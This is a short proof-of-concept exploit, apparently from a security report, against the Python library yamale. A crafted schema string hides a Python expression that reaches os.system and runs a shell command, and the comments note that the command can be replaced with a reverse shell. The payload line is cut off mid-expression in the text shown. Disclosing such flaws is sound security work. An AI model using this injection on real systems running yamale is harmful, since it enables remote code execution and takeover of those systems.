 POC Example:
# This poc works for both windows and linux.
# It simply runs echo 'test' > test, you can replace the command with
# reverse shell
schema = yamale.make_schema(content="""
name: str([x.__init__.__globals__["sys"].modules["os"].system("echo 'test' > test") for x in ''.__class__.__ba
age: int(max=200)
height: num()
awesome: bool()
""")
# Create a Data object
data = yamale.make_data(content="""
name: Bill
age: 200
height: 6.2
awesome: True
""")
# Validate data against the schema. Throws a ValueError if data is invalid.
yamale.validate(schema, data)